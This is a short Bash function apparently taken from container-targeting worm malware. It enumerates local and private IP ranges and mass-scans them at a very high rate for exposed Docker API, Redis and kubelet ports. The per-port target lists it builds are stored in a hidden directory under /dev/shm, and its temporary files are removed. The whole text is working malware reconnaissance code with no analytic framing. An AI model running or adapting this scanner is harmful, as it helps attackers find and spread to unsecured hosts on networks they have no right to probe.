 function SCAN_AND_SORT(){
ip route show | awk '{print $1}' | grep '/' >> /dev/shm/.../...BORG.../local.ranges
echo '192.168.0.0/16' >> /dev/shm/.../...BORG.../local.ranges
echo '172.16.0.0/12' >> /dev/shm/.../...BORG.../local.ranges
echo '10.0.0.0/8' >> /dev/shm/.../...BORG.../local.ranges
cat /dev/shm/.../...BORG.../local.ranges | sort -u >> /dev/shm/.../...BORG.../l.range
rm -f /dev/shm/.../...BORG.../local.ranges
LAN_PORTS=("2375" "2376" "4243" "8181" "6379" "10250")
while read LRANGE ; do
for LAN_PORT in ${LAN_PORTS[@]}; do
masscan --open -p$LAN_PORT $LRANGE --rate=500000 >> /dev/shm/.../...BORG.../out.txt
done
done < /dev/shm/.../...BORG.../l.range
rm -f /dev/shm/.../...BORG.../l.range
if ! [ -d "/dev/shm/.../...BORG.../out/" ] ; then mkdir -p /dev/shm/.../...BORG.../out/ ; fi
for LAN_PORT in ${LAN_PORTS[@]}; do cat /dev/shm/.../...BORG.../out.txt | grep $LAN_PORT | awk '{print $6}' >> /dev/shm/.../...BORG.../out/$LAN_PORT ; done
find /dev/shm/.../...BORG.../out/ -size 0 -exec rm {} \;
}